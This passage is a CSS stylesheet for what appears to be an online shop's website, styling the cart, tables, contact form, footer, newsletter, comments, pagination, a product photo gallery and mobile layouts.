border-bottom:1px solid #ccc;
padding:24px;
position:relative;
}

.BoxShopAddress label{
cursor:pointer;
display:block;
}

.BoxShopAddress:hover{background-color:#eee;}

.BoxShopAddress input[type="radio"]{
float:left;

}
        
.ButtonsBar{
    padding: 0;
    text-align:center;
    }   
        
.radiofloat {
    display:inline-block;
    text-transform: uppercase;
    padding:10px 0;
	margin-right:60px;
}



.CartIcons{
    width:100%;
    height:70px;
    border: 1px solid #275993;
    margin:10px 0;
    text-align:center;
}
.CartIcon {
    color:#275993;
    font-weight:bold;
    width:32.5%;
    height:100%;
    display:inline-block;

}
.CartIcon img{
    padding-top:5px;
   width:30px;
    }
.BarRight {
    border-right: 1px solid #275993;
    height: 45px;
    display: inline-block;
    margin-top: 10px;
}


	
	
	
.TableContent{

width:100%;
margin-bottom: 10px;
text-align:left;
}


.TableContent th{
padding:20px 8px;
background-color: #98c2d1;
font-size:14px;
border-bottom:3px solid #fff;
color:#fff;
}	
	
.TableContent td{padding:8px;


}

.TableContent td{}

	
.TableContent tr:nth-child(odd)		{     background-color: #f3f8f9;}
.TableContent tr:nth-child(even)		{ background-color:#fff; }


.CenterColl{
text-align:center;}



.TableInt{
font-size: 14px;
width:100%;
margin: 10px 0;
border-top:1px solid rgba(0, 0, 0, .3);
border-left:1px solid rgba(0, 0, 0, .3);}


.TableInt th{
padding:20px 10px;
background-color: #eee;
text-align: center;
}	
	
.TableInt td{padding:10px;
border-bottom:1px solid rgba(0, 0, 0, .3);
border-right:1px solid rgba(0, 0, 0, .3);
text-align: center;
}
	
	

label{
	display:block;
	text-transform:uppercase;
    vertical-align: top;
	font-size:12px;
	line-height:14px;
	padding:6px;
}

label img{
height:24px;
float:left;
margin-right:20px;
}
		
label span{
color: red !important;}

#NewAdr {
    padding-top:20px;
}



/*----------------------Contact-----------------*/

.ContactForm{
	max-width:570px;
	float:left;
	
	}
	
.ContactForm p{
	display:block;
	text-align:center;
	}

	
.ContactAddress{
width:500px;
margin-top:32px;
padding:50px;
float:right;
border: 1px solid rgba(0, 0, 0, .1);
background-color:#fff;
}

.ContactMap{
	   
    -webkit-filter: grayscale(100%);
    -moz-filter: grayscale(100%);
    -ms-filter: grayscale(100%);
    -o-filter: grayscale(100%);
    filter: grayscale(100%);

	}
	
	
/*---------------------------Bottom------------------------*/
.Bottom{   	   
	padding:20px 0 0 0;
	color:rgba(0, 0, 0, 1);
text-align:center;
	clear:both;	
	/*
	box-shadow:inset 0 0 10px rgba(0,0,0,.1);
	*/
	}
	
.BottomMenu{display:block;
float:none;
margin:20px auto 0 auto;
padding: 21px 0; 
width:auto;
line-height:32px;
	background-color:#f3f8f9;
font-weight: 400;
}

.BottomMenu a{
display:inline-block;
padding:0 20px;
color:rgba(0, 0 ,0, .9);
}


.BottomMenu a:hover{
color:#3ab519;
}



.BottomMenu a:last-child{

border-right:0;
}
	

	


	

footer{
padding:0;
line-height:30px;
text-align:center;
color:rgba(0,0,0,.5);
max-width:1220px;
margin:20px auto 40px auto;
}
	
footer span,
footer a{
display:inline-block;
padding:0 15px;
overflow:hidden;
vertical-align:top;
}

footer svg{
	height:24px;
	width:24px;
margin-bottom:-6px;
}
 
footer svg path{
fill: rgba(0,0,0,.3);
}



.Copyright{
margin-left:270px;}

.PoweredBy{
display:inline-block;
margin-bottom:-12px;
margin-right:10px;
}

.PoweredBy img{
	width:90px;
	height:34px;
	margin-bottom:-10px;
	}
		
.BottomSocial{
	display:inline-block;
	vertical-align:top;
	overflow:hidden; 
	width:370px;
	height:114px;	
	text-align:center;
	padding:18px 0 0 0;
	margin:8px;	
	background-color:#f3f8f9;
	}

.BottomSocial a{
color:#000; 
}

.BottomSocial b{
font-size:29px;
font-weight:300;}
.BottomSocial a span{
color:#275993;}
.BottomSocial svg{
	height:18px;
	margin:4px 10px;
}   

.BottomSocial path{
	fill:rgba(0,0,0,.7);
}


.Newsletter{
	display: inline-block;
	vertical-align: top;
	overflow: hidden;
	width: 828px;
	height: 114px;
	text-align: center;
	padding: 0px 0 0 0;
	margin:8px 2px;	
	background-color:#fff;
	border:9px solid #eaf0f3;
}

.Newsletter h2 {
    padding: 12px 0 8px 0;
} 


.Newsletter input[type="text"]{
width:180px;
}

.NwsInput:focus{	
	color:rgba(0, 0, 0, 1);
	background-color:rgba(255, 255, 255, 1);
}

.NwsGo{
	background-color:#385577;
	color:#fff;
	float:left;
		display:inline-block;	
		line-height:44px;
		height:44px;
		outline:0;
		margin:0;
		padding:0 24px;
		text-align:center;
		overflow:hidden;
		cursor:pointer;
	border:0;
font-weight:bold;
}

.NwsGo:hover{
	background-color:rgba(0, 0, 0, 1);
	color:#fff;
} 
 
 
.HomeSquare{
		display:block; 
	margin: 10px auto ;
	clear:both;
	position:relative;
	
		}	
		
	
	 
.HomeSquare .SquareBoxBig,
.HomeSquare .SquareBoxBig2{
overflow:hidden;
/*width:1220px;*/
width:600px;
height:300px;
/*display:block;*/
display:inline-block;
margin:20px  auto;
position:relative;
background-color:#eaf0f3;
line-height:34px;
background-size:100% 100%;
}

.HomeSquare .SquareBoxBig span,
.HomeSquare .SquareBoxBig2 span{
	font-size:16px;
	display:block;
}

.HomeSquare .HomeSquareLabel{
color:#275993;
}

.HomeSquare .SquareBoxBig .HomeSquareImg{
position:absolute;
top:0;
left:0;
bottom:0;
/*width:400px;*/
width:300px;
overflow:hidden;
}

.HomeSquare .SquareBoxBig2 .HomeSquareImg{
position:absolute;
top:0;
right:0;
bottom:0;
/*width:400px;*/
width:300px;
overflow:hidden;
}

.HomeSquareImg img{
max-height:100%;
}
	
.HomeSquare .SquareBoxBig .SquareTitle{
	position:absolute;
	z-index:3;
	top:0px;
	/*left:530px;*/
	left:320px;
	bottom:0;
	right:50px;
	letter-spacing:2px;
	/*font-size:37px;*/
	font-size:34px;
	color:#000;
	text-transform:uppercase;
	padding:34px 0 0 0;
	line-height:32px;
	font-family: 'Heebo', sans-serif;
	font-weight:400;
	}	 	
	
.HomeSquare .SquareBoxBig2 .SquareTitle{
	position:absolute;
	z-index:3;
	top:0px;
	/*right:530px;*/
	right:300px;
	bottom:0;
	/*left:50px;*/
	left:36px;
	letter-spacing:2px;
	/*font-size:37px;*/
	font-size:34px;
	color:#000;
	text-transform:uppercase;
	padding:34px 0 0 0;
	line-height:34px;
	font-family: 'Heebo', sans-serif;
	font-weight:400;
	/*text-align:right;*/
	text-align:left;
	}

	.HomeSquare .SquareTitle p{
	margin:0;
	padding:0;}
	

	
	
.HomeSquare .SquareBoxBig  .SquareTitle  .SquareButton,
.HomeSquare .SquareBoxBig2  .SquareTitle  .SquareButton,
.HomeSquare .SquareBoxSmall .SquareTitle   .SquareButton{
/*padding:18px;*/
padding:12px;
border:1px solid #777;
display:inline-block;
}


	
.HomeSquare .SquareBoxBig:hover  .SquareTitle  .SquareButton,
.HomeSquare .SquareBoxBig2:hover  .SquareTitle  .SquareButton,
.HomeSquare .SquareBoxSmall:hover .SquareTitle   .SquareButton{
border:1px solid #000;;

}

/*----------------Casete Info-------------------*/

.BoxesInfo{
max-width:1220px;
margin:10px auto;
height:140px;
}

.BoxInfo{
width:200px;
height:60px;
line-height:18px;
//border:1px solid rgba(0,0,0,.2);
padding:40px 60px 40px 136px;
display:inline-block;
margin:0 16px 0 0;
float:left;
background-color:#efefef;
position:relative;
font-size:13px;
}

.BoxInfo:last-child{
margin:0;
float:right;
}

.BoxInfoTitle{
display:block;
padding:0 0 12px 0;
font-size:18px;
}

.BoxInfoIcon{
position:absolute;
z-index:2;
width:130px;
top:23px;
left:0;
bottom:23px;
padding:10px 0;
display:block;
text-align:center;
}

.BoxInfoIcon svg{
width:66px;
height:66px;
opacity:.2;
}

/*------------------Comentarii------------------*/

.Comment{
	padding:40px 30px 40px 10px;}

.CommentInfo{
	padding:50px 0;
	text-align:center;
	}	

.CommentBox{ 
	margin:4px 0px;
	min-height:100px;
	clear:both;
	}
	
.CommentBoxImg{
	float: left;
	width: 40px;
	height: 40px;
	background-color: #fff;
	border: 1px dotted #777;
	overflow: hidden;
	text-align: center;
	border-radius:40px;
	line-height:40px;
	font-size:30px;
	color: #ccc;
}

.CommentBoxImg img{ 
	height: 50px;
}	
	
.CommentBoxTop{	border-top: 1px dotted #777;
	border-bottom: 1px dotted #777;
	float:right;
	width:490px;
	padding:6px 20px;
margin-top:5px;
font-weight:300; 
	
	}
	
.CommentData{ 
	font-style:italic;
	color:#999;
	display:inline-block; 
	padding:0 20px  0 0;
	font-size:10px;
	}
	
.CommentName{		color:#999;	font-size:10px;
	display:inline-block;	padding:0 20px  0 0;	font-style:italic; } 
	
.CommentTitle{color:#000;
	display:block;	font-size:12px;}

.CommentBoxTxt{
	padding:10px 0 20px 0;
	font-size: 12px;
	clear:both;color:#999;
	}


.AddComment{
	display:block;
	background-color:#fff;
	width:240px;
	line-height:32px;
	letter-spacing: 2px;
    text-transform: uppercase;
	font-weight:400;
	font-size:12px;
	color:#333;
	border:0;
	outline:0;
	margin:0 auto;
	cursor:pointer;
	border:2px solid #333;  
	
	}
	
.AddComment:hover{
	background-color: #275993;
	border:2px solid #275993; 
	color:#fff;
}




.AddComment2{
	display:block;
	background-color:#fff;
	width:240px;
	line-height:32px;
	letter-spacing: 2px;
    text-transform: uppercase;
	font-weight:400;
	font-size:12px;
	color:#333;
	border:0;
	outline:0;
	margin:0 auto;
	cursor:pointer;
	border:2px solid #333; 
	text-align:center;
	
	}
	
.AddComment2:hover{
	background-color: #275993;
	border:2px solid #275993; 
	color:#fff;
}



/*----------Brands2----------*/

.Brands{	
	text-align:center;
	width:auto;
	height:70px; 
	overflow:hidden;
	padding:30px 60px 0 60px;
	border:1px solid #fff;
	}

	
	.BrandsInt{
	white-space:nowrap;
	overflow:auto;
	height:140px;
	  scroll-snap-points-x: repeat(114px);
   scroll-snap-type: mandatory;
	}
	
	
	
	
	.Brands a{
		margin:0 10px;		
		height:70px;
		width:70px;
		display:inline-block;
		background-color:#fff; 

		/*-webkit-filter: grayscale(100%) ; 
    filter: grayscale(100%) ;*/
		}
		
			.Brands a img{
				width:100%;}
	
	
.Brands a:hover{	     
  -webkit-filter: grayscale(0%);
	}
	
.ButtAllBrands{
padding:0 40px 0 0;
text-align: right;
margin:0 auto;
font-size: 14px;
display: block;
clear:both;
color: rgba(0, 0, 0, 1);
text-decoration:underline;
}

.ButtAllBrands:hover{
color:#f70;
text-decoration:underline;
}


/*------------------------Paginarea------------------------*/




.Paging{
	clear:both;
	display:block;
	margin:30px 0 0 0;
	padding:10px 0;	
	text-align:center;
		border-top:2px solid #eaf0f3;

	} 
	

.Paging a{ 
	text-align:center;
	padding:8px 10px;
	height:16px;	
	line-height:14px;
	font-size:14px;
	border:1px solid rgba(0,0,0, .1);
	color:rgba(0,0,0, .4);
	text-decoration:none;
	display:inline-block;
	margin:4px;
	overflow:hidden;
	vertical-align:top;
	font-family:arial;
	}
	
		
.Paging a:hover,
.Paging .PagActive{
	color:rgba(0,0,0, 1);
	background-color: #eaf0f3;}





	

.blogs {
	color:#fff;line-height:30px;padding-left:30px;
}
.blogs:hover {
	color:#275993;
}



.hico{
float:left;
margin-right:10px;
display:block;
width:52px;
height:52px;
line-height:52px;
font-size:28px;
color:#fff;
margin-right:12px;
text-align:center;
}

.hico .fa{
display:block;
width:52px;
height:52px;
line-height:52px;
color:#fff;
}
.hico img,
.hico svg{
max-width:52px;
max-height:52px;
border:0;
} 

.hico svg path{
fill:#fff;
}

.BottomZone{
background-color:#000;
color:#fff;
}

.BottomPayInt{
	margin:0 100px 0 0;
display:inline-block;
vertical-align:middle;
	}
	
.BottomPayInt img{
	width:100%;
	max-width:290px;
	} 












.careved {
	margin: 60px 0 70px 0;
	padding: 0;
    border: none;
    background: none;
    border-top: 1px solid #cdcdcd;
    color: #cdcdcd;
    text-align: center;
}

.careved:after {
	content: '>';
    color: #cdcdcd;
    display: inline-block;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1;
    text-decoration: inherit;
    font-weight: normal;
    font-style: normal;
    vertical-align: middle;
    position: relative;
    top: -0.7em;
    font-size: 1.5em;
    padding: 0 0.25em;
    background: #fff;
}


/*--------------GALLERY Prod-----------------*/
    .cloudimage-360 canvas { max-height:580px;max-width:580px; z-index:1000;position:relative }
    .buton360 { position: absolute; top:0;right:20px;z-index: 1001; cursor:pointer }
.PhotoGalleryContainer {}

 .PhotoGalleryContainerSmall {
    position: relative;
    background-color: rgba(255, 255, 255, 1);    
    margin: 0 auto;
}

.PhotoGalleryContainerBig {
    position: fixed;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    background-color: rgba(0, 0, 0, .5);
    z-index: 20000;
} 
.PhotoGalleryContainerSmall .CloseButt {
    display: none;
}
.PhotoGalleryContainerBig .CloseButt {
    display: block;
}
.PhotoGallery {
    display: block;
    text-align: center;
    background-color: #fff;
    padding: 0 20px;
}

.PhotoGalleryContainerBig .PhotoGallery {
    position: absolute;
    z-index: 3;
    top: 0px;
    left: 0px;
    right: 0px;
    bottom: 0px;
}


.PhotoGalleryContent {
    display: block;
    text-align: center;
    margin: 0 auto;
    overflow: hidden;
	height:550px;
	position:relative;
}

.PhotoGalleryContainerBig .PhotoGalleryContent {
    position: absolute;
    left: 0px;
    right: 0px;
    top: 0px;
    bottom: 90px;
    text-align: center;
    margin: 0 auto;
    overflow: hidden;
	height:auto;
}

 .PhotoGalleryImg {
    top: 20px;
    left: 60px;
    bottom: 40px;
    right: 60px;
    z-index: 1;
    display: none;
    text-align: center;
    overflow: hidden;
    margin: 0 auto;
cursor: zoom-in;
    position: absolute;
	background-position:50% 50%;
background-size: contain;
	background-repeat:no-repeat;	
}

.PhotoGalleryContainerBig .PhotoGalleryImg {
cursor: default;
}

.PhotoGallery1 .img1,
.PhotoGallery2 .img2,
.PhotoGallery3 .img3,
.PhotoGallery4 .img4,
.PhotoGallery5 .img5,
.PhotoGallery6 .img6,
.PhotoGallery7 .img7,
.PhotoGallery8 .img8,
.PhotoGallery9 .img9,
.PhotoGallery10 .img10,
.PhotoGallery11 .img11,
.PhotoGallery12 .img12,
.PhotoGallery13 .img13,
.PhotoGallery14 .img14,
.PhotoGallery15 .img15,
.PhotoGallery16 .img16,
.PhotoGallery17 .img17,
.PhotoGallery18 .img18,
.PhotoGallery19 .img19,
.PhotoGallery20 .img20,
.PhotoGallery21 .img21 {
    display: block;
}
.PhotoGallery1 .ximg1,
.PhotoGallery2 .ximg2,
.PhotoGallery3 .ximg3,
.PhotoGallery4 .ximg4,
.PhotoGallery5 .ximg5,
.PhotoGallery6 .ximg6,
.PhotoGallery7 .ximg7,
.PhotoGallery8 .ximg8,
.PhotoGallery9 .ximg9,
.PhotoGallery10 .ximg10,
.PhotoGallery11 .ximg11,
.PhotoGallery12 .ximg12,
.PhotoGallery13 .ximg13,
.PhotoGallery14 .ximg14,
.PhotoGallery15 .ximg15,
.PhotoGallery16 .ximg16,
.PhotoGallery17 .ximg17,
.PhotoGallery18 .ximg18,
.PhotoGallery19 .ximg19,
.PhotoGallery20 .ximg20, 
.PhotoGallery21 .ximg21 { 
    display: block!important;
}
.PhotoGalleryImg img {
    /*transform: scale(1.2, 1.2);*/
	
	
}


.PhotoGalleryProdMobileImg img,
.PhotoGalleryImg img{

   max-width: 100%;
    max-height: 100%;
	
	 /*
	
	transform: scale(0.5, 0.5);
	 */
	
	
}


.PhotoGalleryContainer .NavLeft,
.PhotoGalleryContainer .NavRight{top:50%;
z-index:4;
display:none;

}

 .PhotoGalleryNav {
    display: block;
    clear: both;
    text-align: center;
} 

.PhotoGalleryContainerBig .PhotoGalleryNav {
    display: block;
    clear: both;
    text-align: center;
	position:absolute;
	z-index:3;
	top:auto;
	bottom:0;
	left:0;
	right:0;
} 

  
.PhotoGalleryImgNavx {

    display: inline-block;
    margin: 4px;
    border: 1px solid #ddd;
    cursor: pointer;
    width: 74px;
    height: 74px;
    overflow: hidden;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    background-color: #fff;
    background-size: contain;  
}
.PhotoGalleryImgNavx img {
    max-width: 100%;
    max-height: 100%;
}

.PhotoGalleryImgNav {
    display: inline-block;
    margin: 4px;
    border: 1px solid #ddd;
    cursor: pointer;
    width: 74px;
    height: 74px;
    overflow: hidden;
	background-repeat:no-repeat;
	background-position:50% 50%;
	background-color:#fff;
	background-size:contain;
}
.PhotoGalleryImgNav img {
max-width: 100%;
max-height: 100%;
}
.PhotoGalleryContent img{
max-width: 100%;
max-height: 100%;
}

.PhotoGalleryProdMobile .PhotoGalleryImgNav {
    width: 20px;
    height: 35px;
    margin: 0;
	border:1px solid rgba(0,0,0,.1);
}
.PhotoGallery1 .PhotoGalleryImgNav1,
.PhotoGallery2 .PhotoGalleryImgNav2,
.PhotoGallery3 .PhotoGalleryImgNav3,
.PhotoGallery4 .PhotoGalleryImgNav4,
.PhotoGallery5 .PhotoGalleryImgNav5,
.PhotoGallery6 .PhotoGalleryImgNav6,
.PhotoGallery7 .PhotoGalleryImgNav7,
.PhotoGallery8 .PhotoGalleryImgNav8,
.PhotoGallery9 .PhotoGalleryImgNav9,
.PhotoGallery10 .PhotoGalleryImgNav10,
.PhotoGallery11 .PhotoGalleryImgNav11,
.PhotoGallery12 .PhotoGalleryImgNav12,
.PhotoGallery13 .PhotoGalleryImgNav13,
.PhotoGallery14 .PhotoGalleryImgNav14,
.PhotoGallery15 .PhotoGalleryImgNav15,
.PhotoGallery16 .PhotoGalleryImgNav16,
.PhotoGallery17 .PhotoGalleryImgNav17,
.PhotoGallery18 .PhotoGalleryImgNav18,
.PhotoGallery19 .PhotoGalleryImgNav19,
.PhotoGallery20 .PhotoGalleryImgNav20,
.PhotoGallery21 .PhotoGalleryImgNav21,
.PhotoGallery22 .PhotoGalleryImgNav22 {
	border:1px solid rgba(0,0,0,.7);
}



.PhotoGallery1 .photogallsidenavleft1,
.PhotoGallery1 .photogallsidenavright1,
.PhotoGallery2 .photogallsidenavleft2,
.PhotoGallery2 .photogallsidenavright2,
.PhotoGallery3 .photogallsidenavleft3,
.PhotoGallery3 .photogallsidenavright3,
.PhotoGallery4 .photogallsidenavleft4,
.PhotoGallery4 .photogallsidenavright4,
.PhotoGallery5 .photogallsidenavleft5,
.PhotoGallery5 .photogallsidenavright5,
.PhotoGallery6 .photogallsidenavleft6,
.PhotoGallery6 .photogallsidenavright6,
.PhotoGallery7 .photogallsidenavleft7,
.PhotoGallery7 .photogallsidenavright7,
.PhotoGallery8 .photogallsidenavleft8,
.PhotoGallery8 .photogallsidenavright8,
.PhotoGallery9 .photogallsidenavleft9,
.PhotoGallery9 .photogallsidenavright9,
.PhotoGallery10 .photogallsidenavleft10,
.PhotoGallery10 .photogallsidenavright10,
.PhotoGallery11 .photogallsidenavleft11,
.PhotoGallery11 .photogallsidenavright11,
.PhotoGallery12 .photogallsidenavleft12,
.PhotoGallery12 .photogallsidenavright12,
.PhotoGallery13 .photogallsidenavleft13,
.PhotoGallery13 .photogallsidenavright13,
.PhotoGallery14 .photogallsidenavleft14,
.PhotoGallery14 .photogallsidenavright14,
.PhotoGallery15 .photogallsidenavleft15,
.PhotoGallery15 .photogallsidenavright15,
.PhotoGallery16 .photogallsidenavleft16,
.PhotoGallery16 .photogallsidenavright16,
.PhotoGallery17 .photogallsidenavleft17,
.PhotoGallery17 .photogallsidenavright17,
.PhotoGallery18 .photogallsidenavleft18,
.PhotoGallery18 .photogallsidenavright18,
.PhotoGallery19 .photogallsidenavleft19,
.PhotoGallery19 .photogallsidenavright19,
.PhotoGallery20 .photogallsidenavleft20,
.PhotoGallery20 .photogallsidenavright20,
.PhotoGallery1 .photogallsidenavlefty1, 
.PhotoGallery1 .photogallsidenavrighty1,
.PhotoGallery2 .photogallsidenavlefty2,
.PhotoGallery2 .photogallsidenavrighty2,
.PhotoGallery3 .photogallsidenavlefty3,
.PhotoGallery3 .photogallsidenavrighty3,
.PhotoGallery4 .photogallsidenavlefty4,
.PhotoGallery4 .photogallsidenavrighty4,
.PhotoGallery5 .photogallsidenavlefty5,
.PhotoGallery5 .photogallsidenavrighty5,
.PhotoGallery6 .photogallsidenavlefty6,
.PhotoGallery6 .photogallsidenavrighty6,
.PhotoGallery7 .photogallsidenavlefty7,
.PhotoGallery7 .photogallsidenavrighty7,
.PhotoGallery8 .photogallsidenavlefty8,
.PhotoGallery8 .photogallsidenavrighty8,
.PhotoGallery9 .photogallsidenavlefty9,
.PhotoGallery9 .photogallsidenavrighty9,
.PhotoGallery10 .photogallsidenavlefty10,
.PhotoGallery10 .photogallsidenavrighty10,
.PhotoGallery11 .photogallsidenavlefty11,
.PhotoGallery11 .photogallsidenavrighty11,
.PhotoGallery12 .photogallsidenavlefty12,
.PhotoGallery12 .photogallsidenavrighty12,
.PhotoGallery13 .photogallsidenavlefty13,
.PhotoGallery13 .photogallsidenavrighty13,
.PhotoGallery14 .photogallsidenavlefty14,
.PhotoGallery14 .photogallsidenavrighty14,
.PhotoGallery15 .photogallsidenavlefty15,
.PhotoGallery15 .photogallsidenavrighty15,
.PhotoGallery16 .photogallsidenavlefty16,
.PhotoGallery16 .photogallsidenavrighty16,
.PhotoGallery17 .photogallsidenavlefty17,
.PhotoGallery17 .photogallsidenavrighty17,
.PhotoGallery18 .photogallsidenavlefty18,
.PhotoGallery18 .photogallsidenavrighty18,
.PhotoGallery19 .photogallsidenavlefty19,
.PhotoGallery19 .photogallsidenavrighty19,
.PhotoGallery20 .photogallsidenavlefty20,
.PhotoGallery20 .photogallsidenavrighty20 {
    display: block;
}
.PhotoGalleryNavInactive,
.PhotoGallery1 .photogallsidenavleft1,
.PhotoGalleryNavInactive,
.PhotoGallery1 .photogallsidenavlefty1 {
    opacity: .1;
    cursor: default;
    pointer-events: none;
} 

.PhotoGallery1 .xphotogallsidenavleft1,
.PhotoGallery1 .xphotogallsidenavright1,
.PhotoGallery2 .xphotogallsidenavleft2,
.PhotoGallery2 .xphotogallsidenavright2,
.PhotoGallery3 .xphotogallsidenavleft3,
.PhotoGallery3 .xphotogallsidenavright3,
.PhotoGallery4 .xphotogallsidenavleft4,
.PhotoGallery4 .xphotogallsidenavright4,
.PhotoGallery5 .xphotogallsidenavleft5,
.PhotoGallery5 .xphotogallsidenavright5,
.PhotoGallery6 .xphotogallsidenavleft6,
.PhotoGallery6 .xphotogallsidenavright6,
.PhotoGallery7 .xphotogallsidenavleft7,
.PhotoGallery7 .xphotogallsidenavright7,
.PhotoGallery8 .xphotogallsidenavleft8,
.PhotoGallery8 .xphotogallsidenavright8,
.PhotoGallery9 .xphotogallsidenavleft9,
.PhotoGallery9 .xphotogallsidenavright9,
.PhotoGallery10 .xphotogallsidenavleft10,
.PhotoGallery10 .xphotogallsidenavright10,
.PhotoGallery11 .xphotogallsidenavleft11,
.PhotoGallery11 .xphotogallsidenavright11,
.PhotoGallery12 .xphotogallsidenavleft12,
.PhotoGallery12 .xphotogallsidenavright12,
.PhotoGallery13 .xphotogallsidenavleft13,
.PhotoGallery13 .xphotogallsidenavright13,
.PhotoGallery14 .xphotogallsidenavleft14,
.PhotoGallery14 .xphotogallsidenavright14,
.PhotoGallery15 .xphotogallsidenavleft15,
.PhotoGallery15 .xphotogallsidenavright15,
.PhotoGallery16 .xphotogallsidenavleft16,
.PhotoGallery16 .xphotogallsidenavright16,
.PhotoGallery17 .xphotogallsidenavleft17,
.PhotoGallery17 .xphotogallsidenavright17,
.PhotoGallery18 .xphotogallsidenavleft18,
.PhotoGallery18 .xphotogallsidenavright18,
.PhotoGallery19 .xphotogallsidenavleft19,
.PhotoGallery19 .xphotogallsidenavright19,
.PhotoGallery20 .xphotogallsidenavleft20,
.PhotoGallery20 .xphotogallsidenavright20 {
    display: block;
}
.PhotoGalleryNavInactive,
.PhotoGallery1 .xphotogallsidenavleft1 {
    opacity: .1;
    cursor: default;
    pointer-events: none;
}

/*--------------------GalleryContent-------------------*/


.ContentGallery{

}

.ContentGalleryImg{
width:390px;
height:390px;
overflow:hidden;
display:inline-block;
margin:5px;
border:1px solid rgba(0,0,0,.1);
}

.ContentGalleryImg img{
height:100%;
}


.TopMenuExpand{
display:none;
}
.Bottom .TopBoxes{
display:none;}

@media (min-width: 1020px){
.sticky{
position:fixed;
top:0;
left:0;
right:0;
z-index:99;
}

.sticky .TopButt,
.sticky .ShopButt,
.sticky .Search,
.sticky .Logo{
display:none;
}

.stickyfilter{
padding:8px 0;
position:fixed;
top:42px;
left:50%;
width:1220px;
margin:0 auto 0 -610px;
z-index:98;
border-bottom:2px solid #eaf0f3;
}
}


/*--------------------RESPONSIVE-------------------*/


@media (max-width: 1020px){
.buton360 {position: absolute; bottom:0; top:unset;right:30%;z-index: 1001; cursor:pointer} 
.PhotoGallery {padding:0;}   
.zoomWindowContainer { width:90%!important;}
.zoomContainer {width:90%!important;left: inherit!important;}
.zoomLens { width:80px!important;height:80px!important;}
.Main{	min-width:240px;}
.ContactAddress,
.ContactForm{
	float:none;
	clear:both;
	width:auto;
	display:block;
	margin:0 auto;
	text-align:center;
	padding:10px;
	
	}

.Main .TopBoxes{
display:none;}
	
.Bottom  .TopBoxes{
display:block;
}


.TopBoxes:after{
content:"";
clear:both;
width:0;
display:block;
}

.TopBoxes>div{
position:relative;
float:none;
display:inline-block;
margin:4px;
}

.TopBoxes>div>div{
display:table-cell;
width:200px;
vertical-align:middle;
height:70px; 
margin:0 0 0 90px;
text-align:right;
position:relative;
z-index:2;
}



.TopBoxes>div:nth-child(1):after,
.TopBoxes>div:nth-child(2):after,
.TopBoxes>div:nth-child(3):after {
display:none;		
		}
		
		
.TopBoxes>div:nth-child(1) img,
.TopBoxes>div:nth-child(2) img,
.TopBoxes>div:nth-child(3) img,
.TopBoxes>div:nth-child(4) img{
width:40px;
height:40px;
top:15px;
left:10px;
}

		
.TopBoxes>div:nth-child(1),
.TopBoxes>div:nth-child(2),
.TopBoxes>div:nth-child(3),
.TopBoxes>div:nth-child(4) {
width:240px;	
	} 



/*
.SideZone,
.SubHeader,
*/
.TopContact,
.AuthButtTxt,
.ShopButtTxt,
.TopMenu .MenuImg{
display:none;
}

h1{
font-size:21px;
    margin: 0 0 14px 0;
}

h2{
font-size:16px;
padding: 9px 0;
}

.TopZone{
line-height:24px;height:24px;
}


.TopMenu{
height:auto;
position:relative;
width:240px;
position:absolute;
top:60px;
z-index:609;
background-color:#fff;
width:240px;
left:-240px;
transition: left .3s;
text-align:left;
background-color:#efefef;
padding:42px 0;
} 



.TopMenuOened{
cursor:pointer;
display:block;
left:0px;
}

.TopMenu .TopMenuExpandButt{
width:32px;
height:32px;
display:block;
position:absolute;
font-size:23px;
top:4px;
right:-40px;
background-color:#fff;
display:block;
text-align:center; 
}

.TopMenu .TopMenuExpandButt:before{
content:'\2630';
} 

.TopMenuOened .TopMenuExpandButt{
top:10px;
right:10px;
}

.TopMenuOened .TopMenuExpandButt:before{
content:'x';
font-family:arial;
} 

.TopMenu>ul{
	display:block;
	margin:0;
	padding:0;
	}
	
.TopMenu>ul>li{
	display:block;
	margin:0;	
	line-height:45px;
	}
	
.TopMenu>ul>li:hover{
	background-color: #385577;
	color:#fff;
	}

.TopMenu>ul>li>span{	
	display:block; 
    padding:0 13px;
	text-decoration: none;
	text-transform:uppercase;
	letter-spacing:0;
	cursor:pointer;
	font-weight:bold;
		font-size:16px;
		font-weight:400px;
		  -webkit-user-select: none;  
  -moz-user-select: none;    
  -ms-user-select: none;      
  user-select: none;
	}

.TopMenu>ul>li>.Niv1Submenu{	
	display:none; 
	}	
	

.TopMenu>ul>li>ul{ 
left: auto;
right:auto;
top:auto;
position: static;
box-shadow: 0 0px 0px rgba(0,0,0,0); 
overflow: hidden;
height:0;
min-height:auto;
border-top:0px solid rgba(0,0,0,.5);
border-bottom:0px solid rgba(0,0,0,1);
text-align:left;
	padding:0px;
	 transition:height 1s;
	 overflow:auto;
display:block; 	
}	  


.TopMenu>ul>li:hover>ul{ 
display:block; 
height:500px;
}	
	
.TopMenu>ul>li>ul>li{
	width:auto;
	display:block;
	list-style-type:none;
	list-style-position:outside;	
	text-align:left;
	float:none;	
font-family: 'Open Sans', sans-serif;
border-bottom:1px solid rgba(0,0,0,.1);
	} 
	
.TopMenu>ul>li>ul>li:first-child{
border-bottom:1px solid rgba(0,0,0,.1);
}

.TopMenu>ul>li>ul>li>a{
	display:block;
	cursor:pointer;
	font-size:13px;
	padding:4px;
	min-height:auto;
	line-height:14px;
	color: #000;
	letter-spacing:0;
	}	



.TopMenu .ExtraLinks{
display:none;}

 
.TopZoneContent{
font-size:11px;
font-weight:normal;
}

.TopZoneContent a {
    margin: 0  0 0 8px;
    text-transform: uppercase;
    letter-spacing: 0;
font-weight:normal;
}


.HeaderInt{
height:100px; 
}

.Search {
    top: 60px;
    left: auto;
	right:10px;
	width:240px;
	margin:0 auto;
	padding: 0;
	border-bottom:1px solid rgba(0,0,0,.0); 
}
.Search input[type="text"] {
    width: 160px;
	padding: 0 0 0 10px;
}

.SearchIntButt svg{
	height:16px;
	margin-top:7px;	
	}


.Results {
    width: 240px;	
	margin-top:0px;
}



.BoxProdSearchRight{
width:100px;
line-height:13px;
font-size:12px;
}


.Logo {
    padding: 14px 0 10px 0;
    text-align: center;
    width: 140px;
    margin:0 0 0 10px;
}

.Logo img, .Logo svg {
    height: 40px;
    width: auto;
}


.AuthB {
    right: 70px;
}
.TopButt,
.ShopButt {
    top: 15px;
	height: 41px;
}

.ShopButt{
padding: 9px 21px;
height: 23px;
}

.ShoppingCartQ {
    margin-left: 0;
}


.AuthContent {
    left: -50px;
	top: 41px; 
}


.PopupGDPRContentInt h2{
font-size:14px;
padding:8px 0;
line-height:15px;
}

.PopupGDPRContentInt{
font-size:12px;
padding: 0 8px;
